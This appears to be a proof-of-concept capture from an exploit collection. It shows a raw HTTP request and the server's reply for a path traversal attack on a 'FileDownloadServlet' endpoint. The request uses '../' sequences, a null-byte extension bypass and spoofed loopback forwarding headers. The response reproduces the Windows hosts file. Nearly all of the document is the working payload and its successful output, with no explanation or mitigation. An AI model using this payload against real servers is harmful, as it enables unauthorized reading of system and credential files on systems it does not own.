 GET /gatewayweb/FileDownloadServlet?fileName=pq.txt&filePath=
../../../../../../../../../../Windows/System32/drivers/etc/hosts%00.jpg&type=2
HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=B9FF84EF1B016E2C28FF4A4DDD15AC74; JSESSIONID=
2441CA5B198607DF94B9B150B201D0DA
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 content-disposition: attachment;filename=pq.txt
4 content_Length: 734
5 Content-Type: application/octet-stream;charset=UTF-8
6 Date: Mon, 03 May 2021 12:42:04 GMT
7 Connection: close
8 Content-Length: 734
9
10 # Copyright (c) 1993-1999 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
13 #
14 # This file contains the mappings of IP addresses to host names. Each
15 # entry should be kept on an individual line. The IP address should
16 # be placed in the first column followed by the corresponding host name.
17 # The IP address and the host name should be separated by at least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 # # source server
26 # # x client host
27
28 127.0.0.1 localhost
29
PeiQi 文库